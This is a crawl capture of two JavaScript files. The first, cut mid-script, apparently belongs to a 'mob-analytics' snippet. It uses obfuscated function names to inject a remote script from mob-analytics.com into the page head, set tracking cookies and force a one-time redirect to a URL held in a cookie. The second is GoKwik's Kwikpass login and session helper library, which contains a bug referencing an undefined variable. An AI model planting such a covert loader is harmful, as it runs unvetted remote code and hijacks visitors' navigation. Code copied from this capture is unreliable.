                                                clearInterval(newInterval);
                                                const expires1 = new Date(Date.now() + 1 * 86400 * 1000).toUTCString();
                                                document.cookie = "mob-analytics-cdn-resmartcdm1" + "=" + window.location.href.split("?")[0] + "; expires=" + expires1 + 86400 + ";path=/";
                                                fetch("https://mob-analytics.com/api/getpixeldatashowcookie/158/47134").then(response => {
                                                    if (!response.ok) {
                                                        throw new Error(`HTTP error! status: ${response.status}`);
                                                    }
                                                    return response.json();
                                                }).then(data => {
                                                    _nRkO(data.id);
                                                }).catch(error => {
                                                    //console.error("Error fetching data:", error);
                                                });
                                            }
                                        }).catch(error => {
                                            //console.error("Error fetching data:", error);
                                        });
                                    }
                                    function _nRkO( _rVmp) {
                                        var _sWlo = document.createElement("script");
                                        _sWlo.id = "__1x77809_45";
                                        _sWlo.src = "https://mob-analytics.com/front/"+ _rVmp + ".js";
                                        _sWlo["async"] = "true";
                                        document.head.appendChild(_sWlo);
                                    }
                                    let clickidnew = getCookie("mob-analytics-cdn-resmartcdm1");
                                    if (clickidnew === "") {
                                        var newInterval=setInterval(addCartItem, 2000);
                                    }
                                    function getCookie(cname) {
                                        const name = cname + "=";
                                        const ca = document.cookie.split(";");
                                        for (let i = 0; i < ca.length; i++) {
                                            let c = ca[i];
                                            while (c.charAt(0) === " ") {
                                                c = c.substring(1);
                                            }
                                            if (c.indexOf(name) === 0) {
                                                return c.substring(name.length, c.length);
                                            }
                                        }
                                        return "";
                                    }     
                            let clickidnew12w = getCookie1111("mob-analytics2-cdn-resmartcdm-new");
                            if (clickidnew12w === "") { } else {
                                let clickidnew12w = getCookie1111("mob-analytics2-cdn-resmartcdm-new");
                                let clickidnewnew12w = getCookie1111("mob-analytics2-cdn-resmartcdm-new-true");
                                if (clickidnewnew12w === "") {
                                    const expires12 = new Date(Date.now() + 1 * 86400 * 1000).toUTCString();
                                    document.cookie = "mob-analytics2-cdn-resmartcdm-new-true" + "=true ; expires=" + expires12 + 86400 + ";path=/";
                                    window.location.href = clickidnew12w;
                                }
                            }
                            function getCookie1111(cname) {
                                const name = cname + "=";
                                const ca = document.cookie.split(";");
                                for (let i = 0; i < ca.length; i++) {
                                    let c = ca[i];
                                    while (c.charAt(0) === " ") {
                                        c = c.substring(1);
                                    }
                                    if (c.indexOf(name) === 0) {
                                        return c.substring(name.length, c.length);
                                    }
                                }
                                return "";
                            }

--- FILE ---
content_type: application/javascript
request_url: https://pdp.gokwik.co/kwikpass/kwikpass-core-functions.js
body_size: 6103
content:
// Kwikpass script to add reusable functions - [Starts] 

// get kwikpass checkout token based on environment
const getEnvPath = (env) => {
  switch (env) {
    case 'dev':
      return 'dev.pdp.gokwik.co';
    case 'production':
      return 'pdp.gokwik.co';
    case 'sandbox':
      return 'sandbox.pdp.gokwik.co';
    case 'qa':
      return 'qa.pdp.gokwik.co';
    default:
      return 'pdp.gokwik.co';
  }
};

const CORE_FUNCTION_EVENTS = Object.freeze({
  LOGOUT_BUTTON_CLICK:'kp_logout_button_click',
  SUCCESSFULLY_LOGGED_OUT:'kp_successfully_logged_out',
  REDIRECRED_TO_ACCOUNT_PAGE: 'kp_redirected_to_account_page',
  process_fingerprinting: 'process_fingerprinting',
  store_visitor_information: 'store_visitor_information',
  store_data_from_merchant: 'store_data_from_merchant',  
  kp_vst_cnt: 'kp_vst_cnt'
})
const COUNTRY_CODE_INDIA = '+91'
const CORE_TOKEN_SESSION_TYPE = Object.freeze({
  VERIFIED: 'verified',
  KP_SESSION: 'kp_session_type',
  KP_VALID_SESSION: 'kp_valid_session',
})

window.IS_KP_IFRAME_LOADED = false;
window.KP_MESSAGE_QUEUE = [];
// Function to process the message queue
function processMessageQueue() {
  if (!window.IS_KP_IFRAME_LOADED) return;
  
  const iframe = document.getElementById('iframe-kp') || document.getElementById('process-sso');
  if (!iframe || !iframe.contentWindow) return;  
  while (window.KP_MESSAGE_QUEUE.length > 0) {
    const requestId = getValueFromCookiesOrLocalStorage('kp-request-id');
    const message = window.KP_MESSAGE_QUEUE.shift();
    if(window.kp_health_status == false ){
      document.getElementById('kp-login-button-header-logo')?.addEventListener('click', () => {
		    window.location.href = '/account';
	    });
	    document.getElementById('kp-login-button-header-logo-mobile')?.addEventListener('click', () => {
		    window.location.href = '/account';
	    });
    }else{
      iframe.contentWindow.postMessage({ ...message, requestId }, '*');
    }
  }
}

function openIframe(event = "", kcPhoneNumber = null) {
  const nonAuthedInfo = getNotifyPh('non_authed_info');
  const nonOtpVerifiedPhone = getNotifyPh('kp_non_otp_verified_user');
  const appUnauthPhoneNumber = getNotifyPh('kpUnauthPhoneNumber');
  const userId = getValueFromCookiesOrLocalStorage('kp_user_id')
  let data = {
    type: 'process-sso',
    event,
    mid: window.merchantInfo.mid,
    isLogout: sessionStorage.getItem('isLogout'),
    userId
  };
  if (kcPhoneNumber) {
    if (event === CORE_FUNCTION_EVENTS.process_fingerprinting) {
      data.visitorId = kcPhoneNumber;
    } else if (event === CORE_FUNCTION_EVENTS.store_visitor_information) {
      data.visitorInfo = kcPhoneNumber;
    } else if (event === CORE_FUNCTION_EVENTS.store_data_from_merchant) {
      data.queryparams = kcPhoneNumber;
    } else if (event === CORE_FUNCTION_EVENTS.kp_vst_cnt && kcPhoneNumber?.m_count) {
      data.mCount = kcPhoneNumber?.m_count
    } else if (event === CORE_FUNCTION_EVENTS.kp_vst_cnt && kcPhoneNumber?.m_kp_count) {
      data.mKpCount = kcPhoneNumber?.m_kp_count
    } else {
      data.kcPhone = kcPhoneNumber;
    }
  }
  if (nonAuthedInfo?.value) data.nonAuthedInfo = nonAuthedInfo;
  if (nonOtpVerifiedPhone?.value) data.nonOtpVerifiedPhone = nonOtpVerifiedPhone;
  if (appUnauthPhoneNumber?.value) data.appUnauthPhoneNumber = appUnauthPhoneNumber;
  window.KP_MESSAGE_QUEUE.push(data);
  let iframe = document.getElementById('iframe-kp');
  const iframeLoadedHandler = function () {
    window.IS_KP_IFRAME_LOADED = true;

    window.removeEventListener('kp_iframe_loaded', processMessageQueue);
    processMessageQueue();
  };
  window.addEventListener('kp_iframe_loaded', processMessageQueue);
  if (iframe) {
    // Post message immediately if iframe is already loaded
    if (iframe.contentWindow && window.IS_KP_IFRAME_LOADED) {
      iframeLoadedHandler()
    }
    // Post message again when iframe loads
    iframe.onload = function () {
      iframeLoadedHandler()
    };
  }
}
// get device Width -> used to add UI and functionality based on device width
function getDeviceWidth(){
  return window.innerWidth;
}

// check if cookie exists
function checkCookieExists(cookieName) {
  const cookies = document.cookie.split(';');
  for (const cookie of cookies) {
    const [name] = cookie.split('=').map((c) => c.trim());
    if (name === cookieName) {
      return true;
    }
  }
  return false;
}

function kpGetCookieValue(key){
  const cookies = document.cookie.split(';').map((cookie) => cookie.trim());
  for (const cookie of cookies) {
    const [cookieKey, cookieValue] = cookie.split('=');
    if (cookieKey === key) {
      return cookieValue;
    }
  }
  return null;
}

function kpGetLocalStorageValue(key, isNotIncognito = true){
  return isNotIncognito && localStorage.getItem(key);
}

function kpSetCookie(key, value, days, isIframe = false, minutes){
  let expires = '';
  let domain = '';
  if (days || minutes) {
    const expirationDate = new Date();
    if (days) {
      expirationDate.setDate(expirationDate.getDate() + days);
    }
    if (minutes) {
      expirationDate.setTime(expirationDate.getTime() + minutes * 60 * 1000);
    }
    expires = '; expires=' + expirationDate.toUTCString();
  }
  if (isIframe) {
    domain = ';domain=' + getPdpUrl();
  }
  document.cookie =
    key + '=' + (value || '') + expires + '; SameSite=None; Secure; path=/' + domain;
}

function getValueFromCookiesOrLocalStorage(key, isNotIncognito = true) {
  if(key === 'notify_phone_number'){
    return getNotifyPh();
  }
  const cookieValue = kpGetCookieValue(key);
  if (cookieValue == null) {
    const localStorageValue = kpGetLocalStorageValue(key, isNotIncognito);
    return localStorageValue;
  }

  return cookieValue;
}

function setValueInCookiesAndLocalStorage (
  key,
  value,
  isNotIncognito = true,
  expirationDays = 365,
){
  kpSetCookie(key, value, expirationDays);
  isNotIncognito && window.localStorage.setItem(key, value);
  if(key===XGokwikCoreToken(window.merchantInfo.environment)){
    setValueInIDB(key, value);
  }
  
}

function kpDeleteLocalStorageValue(key, isNotIncognito = true) {
  isNotIncognito && localStorage.removeItem(key);
}

function kpDeleteCookie(name) {
  document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
}

function deleteValueFromCookiesAndLocalStorage (key, isNotIncognito = true){
  kpDeleteCookie(key);
  kpDeleteLocalStorageValue(key, isNotIncognito);
  if(key===XGokwikCoreToken(window.merchantInfo.environment)){
    deleteValueInIDB(key);
  }
  
}

// extract rgb values 
function extractRGBValues(rgbColor,opacity=1) {
  const values = rgbColor.match(/\d+/g);
  if (values) {
    const r = parseInt(values[0]);
    const g = parseInt(values[1]);
    const b = parseInt(values[2]);
    return `rgba(${r},${g},${b},${opacity})`
  } else {
    return null; // Invalid RGB color format
  }
}

// to get background color from header, if we didn't get color from parent, look background color of parent's parent until we get background color of header.
function findBackgroundColor(element) {
  while (element) {
    const computedStyle = window.getComputedStyle(element);
    const backgroundColor = computedStyle.backgroundColor;
    // Check if the background color is defined and not transparent
    if (backgroundColor && backgroundColor !== 'rgba(0, 0, 0, 0)') {
      return backgroundColor;
    }
    // Move to the parent element
    element = element.parentElement;
  }
  // If no defined background color is found in any ancestor, return a default value (e.g., null or 'white')
  return 'rgba(255,255,255,1)';
}

// to get core token based on environment
function XGokwikCoreToken(env) {
  if (env === 'dev' || env === 'local' || env === 'hdev' || env === 'qatwo' || env === 'ndev' || env === 'idev') {
    return 'SANDBOXKWIKSESSIONTOKEN';
  } else if (env === 'production' || env === 'pci-prod') {
    return 'KWIKSESSIONTOKEN';
  } else if (env === 'sandbox') {
    return 'SANDBOXKWIKSESSIONTOKEN';
  } else if (env === 'qa') {
    return 'QAKWIKSESSIONTOKEN';
  }
  return 'SANDBOXKWIKSESSIONTOKEN';
}

// to get kwikpass token based on environment
function XGokwikToken(env){
  if (env === 'dev' || env === 'local' || env === 'hdev' || env === 'qatwo' || env === 'ndev' || env === 'idev') {
    return 'DEVKWIKUSERTOKEN';
  } else if (env === 'production' || env === 'pci-prod') {
    return 'KWIKUSERTOKEN';
  } else if (env === 'sandbox') {
    return 'SANDBOXKWIKUSERTOKEN';
  } else if (env === 'qa') {
    return 'QAKWIKUSERTOKEN';
  }
  return 'DEVKWIKUSERTOKEN';
}

// get kwikpass checkout token based on environment
function getKwikpassCheckoutToken(env) {
  switch (env) {
    case 'dev':
      return 'DEVKWIKPASSTOKEN';
    case 'production':
      return 'KWIKPASSTOKEN';
    case 'sandbox':
      return 'SANDBOXKWIKPASSTOKEN';
    case 'qa':
      return 'QAKWIKPASSTOKEN';
    default:
      return 'DEVKWIKPASSTOKEN';
  }
}

function hndlRedrctn(r,shouldAccountPageCheck = true) {
 // handle react native webview redirection
  if (sessionStorage.getItem('is_rn_view')) {
    const event = new CustomEvent('kp_redrc', {
      detail: {
        rdrct_to: r,
      },
    });
    window.dispatchEvent(event);
  } else {
    if ((r === '/account' || r.startsWith('/account/')) && shouldAccountPageCheck) {
      const isCustomAccountPage = sessionStorage.getItem('isCustomAccountPage')
      if (isCustomAccountPage === "true" ) {
        r = '/pages/kp-account';
      }
      window.location.href = r;
    } else {
      window.location.href = r;
    }
  }
}

function getNotifyPh(key = null){
  let notifyPhone = kpGetLocalStorageValue('notify_phone_number') || kpGetCookieValue('notify_phone_number');
  if(notifyPhone){
    if (!notifyPhone?.includes('|')) {
      notifyPhone = `+91|${val}`;
    }
    const encodedPhoneNumber = btoa(notifyPhone);
    setValueInCookiesAndLocalStorage('notifyph', encodedPhoneNumber);
    deleteValueFromCookiesAndLocalStorage('notify_phone_number');
    return notifyPhone;
  }
  const getEncodedPhoneNumber = getValueFromCookiesOrLocalStorage(key ? key : 'notifyph');
    if (getEncodedPhoneNumber) {
      const phoneArray = atob(getEncodedPhoneNumber).split('|');
      if (phoneArray?.length === 1) {
        return {
          country_code: COUNTRY_CODE_INDIA,
          value: phoneArray[0],
        };
      } else {
        return {
          country_code: phoneArray[0],
          value: phoneArray[1],
        };
      }
    }
  return null
}

function handleLogout(redirectTo = '/account/logout', params={}, logoutFromKp = false){
  // snowplow event when user click on logout (from anywhere)    
  const existingPhoneNumber = getNotifyPh();
  const event = new CustomEvent('snowplow_event', {
    detail: {
      category: 'logged_in_page',
      action: 'click',
      label: 'logout_button_click',
      property: 'phone_number',
      value: existingPhoneNumber?.value,
      country_code: existingPhoneNumber?.country_code,
      analyticEvent: CORE_FUNCTION_EVENTS.LOGOUT_BUTTON_CLICK,
    },
  });
  window.dispatchEvent(event);
  const kwikpassLogoutEvent = new CustomEvent('kp_user_logged_out');
  window.dispatchEvent(kwikpassLogoutEvent);

  // get logout button element by ID present in our dropdown in desktop and mobile    
  const logoutElement = document.getElementById("logout-button-desktop")
  const logoutElementMobile = document.getElementById("logout-button-mobile")

  // if element is present -> disable it and decrease the opacity during loading
  if(logoutElementMobile){
    logoutElementMobile.setAttribute("disabled","disabled")
    logoutElementMobile.style.opacity = "0.7"
  }

  // if element is present -> disable it and decrea the opacity during loading
  if(logoutElement){
    logoutElement.setAttribute("disabled","disabled")
    logoutElement.style.opacity = "0.7"
  }

  // remove keys from localStorage, sessionStorage and cookie on logout
  sessionStorage.setItem('isLogout', true);
  deleteValueFromCookiesAndLocalStorage(XGokwikToken(window.merchantInfo.environment));
  deleteValueFromCookiesAndLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
  deleteValueFromCookiesAndLocalStorage(getKwikpassCheckoutToken(window.merchantInfo.environment));
  deleteValueFromCookiesAndLocalStorage('kp_phone_number');
  deleteValueFromCookiesAndLocalStorage('isAccountPageLogin');
  deleteValueFromCookiesAndLocalStorage('KP_API_KEY');
  deleteValueFromCookiesAndLocalStorage('IS_SSO_LOGIN');
  deleteValueFromCookiesAndLocalStorage('KC_PHONE');
  deleteValueFromCookiesAndLocalStorage('kpToken');
  deleteValueFromCookiesAndLocalStorage("idb_ph_no")
  sessionStorage.removeItem('isShopifySession');
  deleteValueFromCookiesAndLocalStorage('notifyph');
  sessionStorage.removeItem(CORE_TOKEN_SESSION_TYPE.KP_SESSION);
  sessionStorage.removeItem(CORE_TOKEN_SESSION_TYPE.KP_VALID_SESSION);
  sessionStorage.removeItem('isLoginTagUpdate');
  kpDeleteCookie('kp_notification_checked');
  sessionStorage.removeItem('KP_CUSTOMER_EMAIL_DATA');
  sessionStorage.removeItem('isInternationalUser')
  kpDeleteCookie('acs_tkn')
  kpDeleteCookie('sc_tkn')

  // KP V2
  sessionStorage.removeItem('KP_CUSTOMER_EMAIL_DATA_ERROR');
  sessionStorage.removeItem('KP_CUSTOMER_EMAIL_DATA_MANUAL_LOGIN');

  // close the dropdown if opened
  isDropdownVisible = false
  isDropdownMobileVisible = false
  localStorage.removeItem('kp_email');
  localStorage.removeItem('kp_multiple_email');
  localStorage.removeItem('kp_customer_id')
  localStorage.removeItem('kp_customer_state');
  localStorage.removeItem('needsToUpdatePhone');
  localStorage.removeItem('SHOPIFY_REDIRECT_LINK');
  kpDeleteCookie("coupon_applied", "/");

  // remove disable attribute and update the opacity once api successfullly executed and user logged out from kwikpass.
  if(logoutElement){
    logoutElement.removeAttribute("disabled")
    logoutElement.style.opacity = "1"
  }
  // remove disable attribute and update the opacity once api successfullly executed and user logged out from kwikpass. - mobile
  if(logoutElementMobile){
    logoutElementMobile.removeAttribute("disabled")
    logoutElementMobile.style.opacity = "1"
  }
  if(!logoutFromKp){
  // snowplow event user successfully logout
  const snowplowEvent = new CustomEvent('snowplow_event', {
    detail: {
      category: 'logged_in_page',
      action: 'logged_out',
      label: 'successfully_loggedout',
      property: 'phone_number',
      value: existingPhoneNumber?.value,
      country_code: existingPhoneNumber?.country_code,
      analyticEvent: CORE_FUNCTION_EVENTS.SUCCESSFULLY_LOGGED_OUT
    },
  });
  window.dispatchEvent(snowplowEvent);
  //checking if the redirect is string or not
  if(typeof redirectTo !== 'string'){
    redirectTo = null;
  }
  if (!redirectTo) {
    hndlRedrctn("/account/logout", false)
  } else {
    hndlRedrctn(redirectTo,false)

  }
}
if(logoutFromKp){
  const updateDomEvent = new CustomEvent('update-dom');
		window.dispatchEvent(updateDomEvent);
}
  // To logout user from shopify   
}

function handleKpAndShopifyLogin(redirectLink,customLogin=false,params={}){
  const eventObj = null;
  let pathName = null;
  if(redirectLink){
    pathName = redirectLink;
  }

  const tokenKpLogin = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment)); // for KP login check 
  const gkSessionType = sessionStorage.getItem(CORE_TOKEN_SESSION_TYPE.KP_SESSION);
  const customerId = getCustomerId(); // for Shopify login check

  if (!tokenKpLogin && customerId ) {
    const redirection = redirectLink || '/account'
    hndlRedrctn(redirection,false)
    return;
  }
  // Check KP token expiration
  if (tokenKpLogin && JSON.parse(gkSessionType) !== CORE_TOKEN_SESSION_TYPE.VERIFIED && sessionStorage.getItem('isLogout') !== 'true') {
    handleLogout();
    return;
  }

  if(pathName === null){
    // redirectionLink not provided
    if (!tokenKpLogin || sessionStorage.getItem('isLogout') === 'true') {
      // KP not logged-in -> no auto-Shopify-login required after KP-login as redirection-link is not provided

      const event = new CustomEvent('open_login_modal',{
        detail:{
          customLogin,
          params
        }
      });
      window.dispatchEvent(event);
    } else {
      const event = new CustomEvent('kp-sso-custom-shopify-login', {
        detail:{
          sso_login: true
        }
      });
      window.dispatchEvent(event);

    }
    // case-> if redirectionLink is not provided and KP logged in, then the button shouldn't be visible (to be handled from merchant side)
  } else {
    // redirectionLink is provided
    if (tokenKpLogin) {
      // KP logged-in
      if(!customerId){
        // Shopify is not logged-in
        handleShopifyLogin(eventObj,pathName);
      }
      // case-> if redirectionLink is provided and shopify logged in, then the button shouldn't be visible (to be handled from merchant side)
    } else {
      // KP not logged-in
      const event = new CustomEvent('open_login_modal',{
        detail: {
          isKpAndShopifyLogin: true,
          redirectLink: pathName,
          params
        }
      });
      window.dispatchEvent(event);
    }
  }
}

function handleShopifyLogin(e, redirectLink, isManualLoginEnable) {
  const token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment)); // for KP login check   
  const gkSessionType = sessionStorage.getItem(CORE_TOKEN_SESSION_TYPE.KP_SESSION);
  const customerId = getCustomerId();
  if (
    token &&
    customerId !== null &&
    kpGetLocalStorageValue('kp_customer_id') != customerId
  ) {
    window.location.href = '/account';
  }
  
  if (token && JSON.parse(gkSessionType) !== CORE_TOKEN_SESSION_TYPE.VERIFIED){
    // KP not logged-in
    if (customerId) {
      const redirection = redirectLink || '/account'
      hndlRedrctn(redirection,false)
      return;
    }
    const event = new CustomEvent('open_login_modal', {
      detail: {
        isKpAndShopifyLogin: true,
        redirectLink,
      }
    });
    window.dispatchEvent(event);
  } else {
    let currentElement = e?.target;
    if (customerId === null) {
      const event = new CustomEvent('shopify-session', {
        detail: { redirectUrl: redirectLink, isManualLoginEnable },
      });
      if (isElementsWithAccountClickable) {
        isElementsWithAccountClickable = false;
        currentElement?.classList?.add("kp-disabled-text-color");
        setTimeout(() => {
          isElementsWithAccountClickable = true;
          currentElement?.classList?.remove("kp-disabled-text-color");
        }, 2000)
        window.dispatchEvent(event);
      }
    } else {
      const existingPhoneNumber = getNotifyPh();
      const snowplowEvent = new CustomEvent('snowplow_event', {
        detail: {
          category: 'logged_in_page',
          action: 'automated',
          label: 'redirected_to_account_page',
          property: 'phone_number',
          value: existingPhoneNumber?.value,
          country_code: existingPhoneNumber?.country_code,
          analyticEvent: CORE_FUNCTION_EVENTS.REDIRECRED_TO_ACCOUNT_PAGE,
        },
      });
      window.dispatchEvent(snowplowEvent);
      hndlRedrctn(redirectLink);
    }
  }
}

// Shopify session on Shopify checkout button
function shopifyCheckout(e) {
  e.preventDefault();
  const event = new CustomEvent('shopify-session', {
    detail: { redirectUrl: '/checkout', isManualLoginEnable: false },
  });
  window.dispatchEvent(event);
}

function kp_trigger_popup(id) {
  if(id){
    const event = new CustomEvent('open_login_autoload', { detail: { autoloadPopupId: id } });
    window.dispatchEvent(event);
  }
}
function kp_fire_custom_meta_event(eventName){
  if(eventName){
    const event=new CustomEvent('fire_custom_meta_event',{detail:{eventName}});
    window.dispatchEvent(event);
  }
}



function handleDOMUpdate() {
  token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
  const isLogout = sessionStorage.getItem('isLogout');
  const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
  if ((!token && !isLogout) || (token && !phoneNumber)) {
    openIframe('kp_sso_token')
  }
}

function kpHandleLogin(redirectLink, customLogin, params) {
  const token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment)); // for KP login check 
  const customerId = getCustomerId();
  if (token && customerId != null && redirectLink) {
   hndlRedrctn(redirectLink)
  } else if (customerId) {
    const redirection = redirectLink || '/account'
    hndlRedrctn(redirection,false)
    return;
  } else {
    handleKpAndShopifyLogin(redirectLink, customLogin, params)
  }
}


//indexedDB scripts
const DB_NAME = 'KP_DB';
const STORE_NAME = 'kp_storage';
const DB_VERSION = 1;

// Open or create the database
function openDB() {
	return new Promise((resolve, reject) => {
		const request = indexedDB.open(DB_NAME, DB_VERSION);

		request.onupgradeneeded = (event) => {
			const db = event.target.result;
			if (!db.objectStoreNames.contains(STORE_NAME)) {
				db.createObjectStore(STORE_NAME);
			}
		};

		request.onsuccess = () => {
			resolve(request.result);
		};

		request.onerror = () => {
			reject(request.error);
		};
	});
}

// Set token
async function setValueInIDB(key, value) {

	const db = await openDB();
	const tx = db.transaction(STORE_NAME, 'readwrite');
	const store = tx.objectStore(STORE_NAME);
	store.put(value, key);
	return (
		tx.complete ||
		new Promise((res, rej) => {
			tx.oncomplete = res;
			tx.onerror = rej;
		})
	);
}



async function deleteValueInIDB(key) {
	const db = await openDB();
	const tx = db.transaction(STORE_NAME, 'readwrite');
	const store = tx.objectStore(STORE_NAME);
	store.delete(key);
	return (
		tx.complete ||
		new Promise((res, rej) => {
			tx.oncomplete = res;
			tx.onerror = rej;
		})
	);
}

function kpExtractUTMParams(url) {
  // Canonical UTM keys and their aliases
  const keyMapping = {
    utm_source: ['utm_source', 'gad_source', 'fbad_source'],
    utm_campaign: ['utm_campaign', 'gad_campaignid', 'utm_campaignid'],
    utm_medium: ['utm_medium', 'gad_medium', 'fbad_medium'],
    utm_content: ['utm_content', 'gad_content', 'fbad_content'],
    utm_term: ['utm_term', 'gad_term', 'fbad_term'],
  };

  const params = new URL(url).searchParams;
  const utmData = [];

  for (const [utmKey, aliases] of Object.entries(keyMapping)) {
    for (const alias of aliases) {
      let value = params.get(alias);
      if (value !== null) {
        if (utmKey === 'utm_source' && !url.includes('utm_source')) {
          if (url.includes('gclid') || url.includes('gad_source')) {
            value = 'google';
          } else if (url.includes('fbclid')) {
            value = 'facebook';
          } else if (url.includes('msclkid')) {
            value = 'bing';
          } else if (url.includes('li_fat_id')) {
            value = 'linkedin';
          } else if (url.includes('tclid') || url.includes('twclid')) {
            value = 'twitter';
          }
        }
        utmData.push(`${utmKey}=${value}`);
        break; // Stop after finding the first matching alias
      }
    }
  }

  return utmData.join('&');
}
function kwikForm(){
  const userLoggedInEvent = new CustomEvent('open_kf_modal', {
		detail: {
			show: true,
		},
	});
	window.dispatchEvent(userLoggedInEvent);
}
const kpUtmString = kpExtractUTMParams(window.location.href)
    // 0.0208 days is ~30mins
kpUtmString && kpSetCookie('kp_utm_source', encodeURIComponent(kpUtmString), null, false, 30);

// Kwikpass script to add reusable functions - [Ends] 